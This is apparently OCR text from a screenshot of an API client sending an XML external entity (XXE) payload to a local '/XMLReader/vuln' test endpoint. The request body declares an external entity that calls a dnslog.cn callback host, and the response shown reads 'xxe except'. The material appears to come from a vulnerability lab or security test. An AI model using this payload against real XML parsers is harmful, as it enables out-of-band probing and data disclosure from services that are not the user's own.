 POST http://127.0.0.1:8080/XMLReader/vuln Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE aaa [
3 <!ENTITY name SYSTEM "http://qq2o14.dnslog.cn" >
4 ]>
5 <name>&name;</name>
Undo
Redo
Cut
Copy
Paste
Select All
Body Cookies Headers (5) Te 200 OK 5.60 s 174 B Save as Example
Pretty Raw Preview Text
1 xxe except